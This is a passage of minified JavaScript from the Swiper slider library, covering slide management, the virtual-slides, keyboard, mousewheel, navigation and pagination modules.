s.prependSlide(t);if(e>=l)return void s.appendSlide(t);let o=n>e?n+1:n;const d=[];for(let t=l-1;t>=e;t-=1){const e=s.slides[t];e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);o=n>e?n+t.length:n}else r.append(t);for(let e=0;e<d.length;e+=1)r.append(d[e]);s.recalcSlides(),a.loop&&s.loopCreate(),a.observer&&!s.isElement||s.update(),a.loop?s.slideTo(o+s.loopedSlides,0,!1):s.slideTo(o,0,!1)}function le(e){const t=this,{params:s,activeIndex:a}=t;let i=a;s.loop&&(i-=t.loopedSlides,t.loopDestroy());let r,n=i;if("object"==typeof e&&"length"in e){for(let s=0;s<e.length;s+=1)r=e[s],t.slides[r]&&t.slides[r].remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides[r].remove(),r<n&&(n-=1),n=Math.max(n,0);t.recalcSlides(),s.loop&&t.loopCreate(),s.observer&&!t.isElement||t.update(),s.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)}function oe(){const e=this,t=[];for(let s=0;s<e.slides.length;s+=1)t.push(s);e.removeSlide(t)}function de(e){const{effect:t,swiper:s,on:a,setTranslate:i,setTransition:r,overwriteParams:n,perspective:l,recreateShadows:o,getEffectParams:d}=e;let c;a("beforeInit",()=>{if(s.params.effect!==t)return;s.classNames.push(`${s.params.containerModifierClass}${t}`),l&&l()&&s.classNames.push(s.params.containerModifierClass+"3d");const e=n?n():{};Object.assign(s.params,e),Object.assign(s.originalParams,e)}),a("setTranslate",()=>{s.params.effect===t&&i()}),a("setTransition",(e,a)=>{s.params.effect===t&&r(a)}),a("transitionEnd",()=>{if(s.params.effect===t&&o){if(!d||!d().slideShadows)return;s.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),o()}}),a("virtualUpdate",()=>{s.params.effect===t&&(s.slides.length||(c=!0),requestAnimationFrame(()=>{c&&s.slides&&s.slides.length&&(i(),c=!1)}))})}function ce(e,t){const s=f(t);return s!==t&&(s.style.backfaceVisibility="hidden",s.style["-webkit-backface-visibility"]="hidden"),s}function pe(e){let{swiper:t,duration:s,transformElements:a,allSlides:i}=e;const{activeIndex:r}=t;if(t.params.virtualTranslate&&0!==s){let e,s=!1;e=i?a:a.filter(e=>{const s=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement){return t.slides.find(t=>t.shadowRoot&&t.shadowRoot===e.parentNode)}return e.parentElement})(e):e;return t.getSlideIndex(s)===r}),e.forEach(e=>{S(e,()=>{if(s)return;if(!t||t.destroyed)return;s=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)})})}}function ue(e,t,s){const a=`swiper-slide-shadow${s?"-"+s:""}${e?" swiper-slide-shadow-"+e:""}`,i=f(t);let r=i.querySelector("."+a.split(" ").join("."));return r||(r=w("div",a.split(" ")),i.append(r)),r}Object.keys(J).forEach(e=>{Object.keys(J[e]).forEach(t=>{te.prototype[t]=J[e][t]})}),te.use([function(e){let{swiper:t,on:s,emit:a}=e;const i=r();let n=null,l=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(a("beforeResize"),a("resize"))},d=()=>{t&&!t.destroyed&&t.initialized&&a("orientationchange")};s("init",()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(n=new ResizeObserver(e=>{l=i.requestAnimationFrame(()=>{const{width:s,height:a}=t;let i=s,r=a;e.forEach(e=>{let{contentBoxSize:s,contentRect:a,target:n}=e;n&&n!==t.el||(i=a?a.width:(s[0]||s).inlineSize,r=a?a.height:(s[0]||s).blockSize)}),i===s&&r===a||o()})}),n.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",d))}),s("destroy",()=>{l&&i.cancelAnimationFrame(l),n&&n.unobserve&&t.el&&(n.unobserve(t.el),n=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",d)})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=[],l=r(),o=function(e,s){void 0===s&&(s={});const a=new(l.MutationObserver||l.WebkitMutationObserver)(e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const s=function(){i("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(s):l.setTimeout(s,0)});a.observe(e,{attributes:void 0===s.attributes||s.attributes,childList:t.isElement||(void 0===s.childList||s).childList,characterData:void 0===s.characterData||s.characterData}),n.push(a)};s({observer:!1,observeParents:!1,observeSlideChildren:!1}),a("init",()=>{if(t.params.observer){if(t.params.observeParents){const e=x(t.hostEl);for(let t=0;t<e.length;t+=1)o(e[t])}o(t.hostEl,{childList:t.params.observeSlideChildren}),o(t.wrapperEl,{attributes:!1})}}),a("destroy",()=>{n.forEach(e=>{e.disconnect()}),n.splice(0,n.length)})}]);const me=[function(e){let t,{swiper:s,extendParams:i,on:r,emit:n}=e;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const l=a();s.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const o=l.createElement("div");function d(e,t){const a=s.params.virtual;if(a.cache&&s.virtual.cache[t])return s.virtual.cache[t];let i;return a.renderSlide?(i=a.renderSlide.call(s,e,t),"string"==typeof i&&(o.innerHTML=i,i=o.children[0])):i=s.isElement?w("swiper-slide"):w("div",s.params.slideClass),i.setAttribute("data-swiper-slide-index",t),a.renderSlide||(i.innerHTML=e),a.cache&&(s.virtual.cache[t]=i),i}function c(e,t,a){const{slidesPerView:i,slidesPerGroup:r,centeredSlides:l,loop:o,initialSlide:c}=s.params;if(t&&!o&&c>0)return;const{addSlidesBefore:p,addSlidesAfter:u}=s.params.virtual,{from:m,to:h,slides:f,slidesGrid:v,offset:w}=s.virtual;s.params.cssMode||s.updateActiveIndex();const b=void 0===a?s.activeIndex||0:a;let y,E,x;y=s.rtlTranslate?"right":s.isHorizontal()?"left":"top",l?(E=Math.floor(i/2)+r+u,x=Math.floor(i/2)+r+p):(E=i+(r-1)+u,x=(o?i:r)+p);let S=b-x,T=b+E;o||(S=Math.max(S,0),T=Math.min(T,f.length-1));let M=(s.slidesGrid[S]||0)-(s.slidesGrid[0]||0);function C(){s.updateSlides(),s.updateProgress(),s.updateSlidesClasses(),n("virtualUpdate")}if(o&&b>=x?(S-=x,l||(M+=s.slidesGrid[0])):o&&b<x&&(S=-x,l&&(M+=s.slidesGrid[0])),Object.assign(s.virtual,{from:S,to:T,offset:M,slidesGrid:s.slidesGrid,slidesBefore:x,slidesAfter:E}),m===S&&h===T&&!e)return s.slidesGrid!==v&&M!==w&&s.slides.forEach(e=>{e.style[y]=M-Math.abs(s.cssOverflowAdjustment())+"px"}),s.updateProgress(),void n("virtualUpdate");if(s.params.virtual.renderExternal)return s.params.virtual.renderExternal.call(s,{offset:M,from:S,to:T,slides:function(){const e=[];for(let t=S;t<=T;t+=1)e.push(f[t]);return e}()}),void(s.params.virtual.renderExternalUpdate?C():n("virtualUpdate"));const P=[],L=[],I=e=>{let t=e;return e<0?t=f.length+e:t>=f.length&&(t-=f.length),t};if(e)s.slides.filter(e=>e.matches(`.${s.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=m;e<=h;e+=1)if(e<S||e>T){const t=I(e);s.slides.filter(e=>e.matches(`.${s.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`)).forEach(e=>{e.remove()})}const z=o?-f.length:0,A=o?2*f.length:f.length;for(let t=z;t<A;t+=1)if(t>=S&&t<=T){const s=I(t);void 0===h||e?L.push(s):(t>h&&L.push(s),t<m&&P.push(s))}if(L.forEach(e=>{s.slidesEl.append(d(f[e],e))}),o)for(let e=P.length-1;e>=0;e-=1){const t=P[e];s.slidesEl.prepend(d(f[t],t))}else P.sort((e,t)=>t-e),P.forEach(e=>{s.slidesEl.prepend(d(f[e],e))});g(s.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[y]=M-Math.abs(s.cssOverflowAdjustment())+"px"}),C()}r("beforeInit",()=>{if(!s.params.virtual.enabled)return;let e;if(void 0===s.passedParams.virtual.slides){const t=[...s.slidesEl.children].filter(e=>e.matches(`.${s.params.slideClass}, swiper-slide`));t&&t.length&&(s.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),s.virtual.cache[t]=e,e.remove()}))}e||(s.virtual.slides=s.params.virtual.slides),s.classNames.push(s.params.containerModifierClass+"virtual"),s.params.watchSlidesProgress=!0,s.originalParams.watchSlidesProgress=!0,c(!1,!0)}),r("setTranslate",()=>{s.params.virtual.enabled&&(s.params.cssMode&&!s._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{c()},100)):c())}),r("init update resize",()=>{s.params.virtual.enabled&&s.params.cssMode&&m(s.wrapperEl,"--swiper-virtual-size",s.virtualSize+"px")}),Object.assign(s.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.push(e[t]);else s.virtual.slides.push(e);c(!0)},prependSlide:function(e){const t=s.activeIndex;let a=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.unshift(e[t]);a=t+e.length,i=e.length}else s.virtual.slides.unshift(e);if(s.params.virtual.cache){const e=s.virtual.cache,t={};Object.keys(e).forEach(s=>{const a=e[s],r=a.getAttribute("data-swiper-slide-index");r&&a.setAttribute("data-swiper-slide-index",parseInt(r,10)+i),t[parseInt(s,10)+i]=a}),s.virtual.cache=t}c(!0),s.slideTo(a,0)},removeSlide:function(e){if(null==e)return;let t=s.activeIndex;if(Array.isArray(e))for(let a=e.length-1;a>=0;a-=1)s.params.virtual.cache&&(delete s.virtual.cache[e[a]],Object.keys(s.virtual.cache).forEach(t=>{t>e&&(s.virtual.cache[t-1]=s.virtual.cache[t],s.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete s.virtual.cache[t])})),s.virtual.slides.splice(e[a],1),e[a]<t&&(t-=1),t=Math.max(t,0);else s.params.virtual.cache&&(delete s.virtual.cache[e],Object.keys(s.virtual.cache).forEach(t=>{t>e&&(s.virtual.cache[t-1]=s.virtual.cache[t],s.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete s.virtual.cache[t])})),s.virtual.slides.splice(e,1),e<t&&(t-=1),t=Math.max(t,0);c(!0),s.slideTo(t,0)},removeAllSlides:function(){s.virtual.slides=[],s.params.virtual.cache&&(s.virtual.cache={}),c(!0),s.slideTo(0,0)},update:c})},function(e){let{swiper:t,extendParams:s,on:i,emit:n}=e;const l=a(),o=r();function d(e){if(!t.enabled)return;const{rtlTranslate:s}=t;let a=e;a.originalEvent&&(a=a.originalEvent);const i=a.keyCode||a.charCode,r=t.params.keyboard.pageUpDown,d=r&&33===i,c=r&&34===i,p=37===i,u=39===i,m=38===i,h=40===i;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&h||c))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&m||d))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||l.activeElement&&l.activeElement.nodeName&&("input"===l.activeElement.nodeName.toLowerCase()||"textarea"===l.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(d||c||p||u||m||h)){let e=!1;if(x(t.el,`.${t.params.slideClass}, swiper-slide`).length>0&&0===x(t.el,"."+t.params.slideActiveClass).length)return;const a=t.el,i=a.clientWidth,r=a.clientHeight,n=o.innerWidth,l=o.innerHeight,d=b(a);s&&(d.left-=a.scrollLeft);const c=[[d.left,d.top],[d.left+i,d.top],[d.left,d.top+r],[d.left+i,d.top+r]];for(let t=0;t<c.length;t+=1){const s=c[t];if(s[0]>=0&&s[0]<=n&&s[1]>=0&&s[1]<=l){if(0===s[0]&&0===s[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((d||c||p||u)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((c||u)&&!s||(d||p)&&s)&&t.slideNext(),((d||p)&&!s||(c||u)&&s)&&t.slidePrev()):((d||c||m||h)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(c||h)&&t.slideNext(),(d||m)&&t.slidePrev()),n("keyPress",i)}}function c(){t.keyboard.enabled||(l.addEventListener("keydown",d),t.keyboard.enabled=!0)}function p(){t.keyboard.enabled&&(l.removeEventListener("keydown",d),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},s({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",()=>{t.params.keyboard.enabled&&c()}),i("destroy",()=>{t.keyboard.enabled&&p()}),Object.assign(t.keyboard,{enable:c,disable:p})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();let d;s({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let c,p=o();const u=[];function m(){t.enabled&&(t.mouseEntered=!0)}function h(){t.enabled&&(t.mouseEntered=!1)}function f(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&o()-p<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&o()-p<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),p=(new n.Date).getTime(),!1)))}function g(e){let s=e,a=!0;if(!t.enabled)return;if(e.target.closest("."+t.params.mousewheel.noMousewheelClass))return;const r=t.params.mousewheel;t.params.cssMode&&s.preventDefault();let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget));const p=n&&n.contains(s.target);if(!t.mouseEntered&&!p&&!r.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let m=0;const h=t.rtlTranslate?-1:1,g=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(s);if(r.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;m=-g.pixelX*h}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;m=-g.pixelY}else m=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*h:-g.pixelY;if(0===m)return!0;r.invert&&(m=-m);let v=t.getTranslate()+m*r.sensitivity;if(v>=t.minTranslate()&&(v=t.minTranslate()),v<=t.maxTranslate()&&(v=t.maxTranslate()),a=!!t.params.loop||!(v===t.minTranslate()||v===t.maxTranslate()),a&&t.params.nested&&s.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:o(),delta:Math.abs(m),direction:Math.sign(m)},a=c&&e.time<c.time+500&&e.delta<=c.delta&&e.direction===c.direction;if(!a){c=void 0;let n=t.getTranslate()+m*r.sensitivity;const o=t.isBeginning,p=t.isEnd;if(n>=t.minTranslate()&&(n=t.minTranslate()),n<=t.maxTranslate()&&(n=t.maxTranslate()),t.setTransition(0),t.setTranslate(n),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!o&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(d),d=void 0,u.length>=15&&u.shift();const s=u.length?u[u.length-1]:void 0,a=u[0];if(u.push(e),s&&(e.delta>s.delta||e.direction!==s.direction))u.splice(0);else if(u.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const s=m>0?.8:.2;c=e,u.splice(0),d=l(()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,s)},0)}d||(d=l(()=>{if(t.destroyed||!t.params)return;c=e,u.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)},500))}if(a||i("scroll",s),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),r.releaseOnEdges&&(n===t.minTranslate()||n===t.maxTranslate()))return!0}}else{const s={time:o(),delta:Math.abs(m),direction:Math.sign(m),raw:e};u.length>=2&&u.shift();const a=u.length?u[u.length-1]:void 0;if(u.push(s),a?(s.direction!==a.direction||s.delta>a.delta||s.time>a.time+150)&&f(s):f(s),function(e){const s=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&s.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&s.releaseOnEdges)return!0;return!1}(s))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}function v(e){let s=t.el;"container"!==t.params.mousewheel.eventsTarget&&(s=document.querySelector(t.params.mousewheel.eventsTarget)),s[e]("mouseenter",m),s[e]("mouseleave",h),s[e]("wheel",g)}function w(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",g),!0):!t.mousewheel.enabled&&(v("addEventListener"),t.mousewheel.enabled=!0,!0)}function b(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,g),!0):!!t.mousewheel.enabled&&(v("removeEventListener"),t.mousewheel.enabled=!1,!0)}a("init",()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&b(),t.params.mousewheel.enabled&&w()}),a("destroy",()=>{t.params.cssMode&&w(),t.mousewheel.enabled&&b()}),Object.assign(t.mousewheel,{enable:w,disable:b})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;function r(e){let s;return e&&"string"==typeof e&&t.isElement&&(s=t.el.querySelector(e)||t.hostEl.querySelector(e),s)?s:(e&&("string"==typeof e&&(s=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&s&&s.length>1&&1===t.el.querySelectorAll(e).length?s=t.el.querySelector(e):s&&1===s.length&&(s=s[0])),e&&!s?e:s)}function n(e,s){const a=t.params.navigation;(e=M(e)).forEach(e=>{e&&(e.classList[s?"add":"remove"](...a.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=s),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](a.lockClass))})}function l(){const{nextEl:e,prevEl:s}=t.navigation;if(t.params.loop)return n(s,!1),void n(e,!1);n(s,t.isBeginning&&!t.params.rewind),n(e,t.isEnd&&!t.params.rewind)}function o(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function d(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function c(){const e=t.params.navigation;if(t.params.navigation=se(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let s=r(e.nextEl),a=r(e.prevEl);Object.assign(t.navigation,{nextEl:s,prevEl:a}),s=M(s),a=M(a);const i=(s,a)=>{s&&s.addEventListener("click","next"===a?d:o),!t.enabled&&s&&s.classList.add(...e.lockClass.split(" "))};s.forEach(e=>i(e,"next")),a.forEach(e=>i(e,"prev"))}function p(){let{nextEl:e,prevEl:s}=t.navigation;e=M(e),s=M(s);const a=(e,s)=>{e.removeEventListener("click","next"===s?d:o),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach(e=>a(e,"next")),s.forEach(e=>a(e,"prev"))}s({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},a("init",()=>{!1===t.params.navigation.enabled?u():(c(),l())}),a("toEdge fromEdge lock unlock",()=>{l()}),a("destroy",()=>{p()}),a("enable disable",()=>{let{nextEl:e,prevEl:s}=t.navigation;e=M(e),s=M(s),t.enabled?l():[...e,...s].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),a("click",(e,s)=>{let{nextEl:a,prevEl:r}=t.navigation;a=M(a),r=M(r);const n=s.target;let l=r.includes(n)||a.includes(n);if(t.isElement&&!l){const e=s.path||s.composedPath&&s.composedPath();e&&(l=e.find(e=>a.includes(e)||r.includes(e)))}if(t.params.navigation.hideOnClick&&!l){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;let e;a.length?e=a[0].classList.contains(t.params.navigation.hiddenClass):r.length&&(e=r[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...a,...r].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const u=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),c(),l()},disable:u,update:l,init:c,destroy:p})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const r="swiper-pagination";let n;s({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:r+"-bullet",bulletActiveClass:r+"-bullet-active",modifierClass:r+"-",currentClass:r+"-current",totalClass:r+"-total",hiddenClass:r+"-hidden",progressbarFillClass:r+"-progressbar-fill",progressbarOppositeClass:r+"-progressbar-opposite",clickableClass:r+"-clickable",lockClass:r+"-lock",horizontalClass:r+"-horizontal",verticalClass:r+"-vertical",paginationDisabledClass:r+"-disabled"}}),t.pagination={el:null,bullets:[]};let l=0;function o(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function d(e,s){const{bulletActiveClass:a}=t.params.pagination;e&&(e=e[("prev"===s?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${a}-${s}`),(e=e[("prev"===s?"previous":"next")+"ElementSibling"])&&e.classList.add(`${a}-${s}-${s}`))}function c(e){const s=e.target.closest(ae(t.params.pagination.bulletClass));if(!s)return;e.preventDefault();const a=E(s)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===a)return;const e=(i=t.realIndex,r=a,n=t.slides.length,(r%=n)==1+(i%=n)?"next":r===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(a)}else t.slideTo(a);var i,r,n}function p(){const e=t.rtl,s=t.params.pagination;if(o())return;let a,r,c=t.pagination.el;c=M(c);const p=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,u=t.params.loop?Math.ceil(p/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(r=t.previousRealIndex||0,a=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(a=t.snapIndex,r=t.previousSnapIndex):(r=t.previousIndex||0,a=t.activeIndex||0),"bullets"===s.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let o,p,u;if(s.dynamicBullets&&(n=T(i[0],t.isHorizontal()?"width":"height",!0),c.forEach(e=>{e.style[t.isHorizontal()?"width":"height"]=n*(s.dynamicMainBullets+4)+"px"}),s.dynamicMainBullets>1&&void 0!==r&&(l+=a-(r||0),l>s.dynamicMainBullets-1?l=s.dynamicMainBullets-1:l<0&&(l=0)),o=Math.max(a-l,0),p=o+(Math.min(i.length,s.dynamicMainBullets)-1),u=(p+o)/2),i.forEach(e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${s.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),c.length>1)i.forEach(e=>{const i=E(e);i===a?e.classList.add(...s.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),s.dynamicBullets&&(i>=o&&i<=p&&e.classList.add(...(s.bulletActiveClass+"-main").split(" ")),i===o&&d(e,"prev"),i===p&&d(e,"next"))});else{const e=i[a];if(e&&e.classList.add(...s.bulletActiveClass.split(" ")),t.isElement&&i.forEach((e,t)=>{e.setAttribute("part",t===a?"bullet-active":"bullet")}),s.dynamicBullets){const e=i[o],t=i[p];for(let e=o;e<=p;e+=1)i[e]&&i[e].classList.add(...(s.bulletActiveClass+"-main").split(" "));d(e,"prev"),d(t,"next")}}if(s.dynamicBullets){const a=Math.min(i.length,s.dynamicMainBullets+4),r=(n*a-n)/2-u*n,l=e?"right":"left";i.forEach(e=>{e.style[t.isHorizontal()?l:"top"]=r+"px"})}}c.forEach((e,r)=>{if("fraction"===s.type&&(e.querySelectorAll(ae(s.currentClass)).forEach(e=>{e.textContent=s.formatFractionCurrent(a+1)}),e.querySelectorAll(ae(s.totalClass)).forEach(e=>{e.textContent=s.formatFractionTotal(u)})),"progressbar"===s.type){let i;i=s.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const r=(a+1)/u;let n=1,l=1;"horizontal"===i?n=r:l=r,e.querySelectorAll(ae(s.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${n}) scaleY(${l})`,e.style.transitionDuration=t.params.speed+"ms"})}"custom"===s.type&&s.renderCustom?(e.innerHTML=s.renderCustom(t,a+1,u),0===r&&i("paginationRender",e)):(0===r&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass)})}function u(){const e=t.params.pagination;if(o())return;const s=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let a=t.pagination.el;a=M(a);let r="";if("bullets"===e.type){let a=t.params.loop?Math.ceil(s/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&a>s&&(a=s);for(let s=0;s<a;s+=1)e.renderBullet?r+=e.renderBullet.call(t,s,e.bulletClass):r+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],a.forEach(s=>{"custom"!==e.type&&(s.innerHTML=r||""),"bullets"===e.type&&t.pagination.bullets.push(...s.querySelectorAll(ae(e.bulletClass)))}),"custom"!==e.type&&i("paginationRender",a[0])}function m(){t.params.pagination=se(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let s;"string"==typeof e.el&&t.isElement&&(s=t.el.querySelector(e.el)),s||"string"!=typeof e.el||(s=[...document.querySelectorAll(e.el)]),s||(s=e.el),s&&0!==s.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(s)&&s.length>1&&(s=[...t.el.querySelectorAll(e.el)],s.length>1&&(s=s.find(e=>x(e,".swiper")[0]===t.el))),Array.isArray(s)&&1===s.length&&(s=s[0]),Object.assign(t.pagination,{el:s}),s=M(s),s.forEach(s=>{"bullets"===e.type&&e.clickable&&s.classList.add(...(e.clickableClass||"").split(" ")),s.classList.add(e.modifierClass+e.type),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(s.classList.add(`${e.modifierClass}${e.type}-dynamic`),l=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&s.classList.add(e.progressbarOppositeClass),e.clickable&&s.addEventListener("click",c),t.enabled||s.classList.add(e.lockClass)}))}function h(){const e=t.params.pagination;if(o())return;let s=t.pagination.el;s&&(s=M(s),s.forEach(s=>{s.classList.remove(e.hiddenClass),s.classList.remove(e.modifierClass+e.type),s.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(s.classList.remove(...(e.clickableClass||"").split(" ")),s.removeEventListener("click",c))})),t.pagination.bullets&&t.pagination.bullets.forEach(t=>t.classList.remove(...e.bulletActiveClass.split(" ")))}a("changeDirection",()=>{if(!t.pagination||!t.pagination.el)return;const 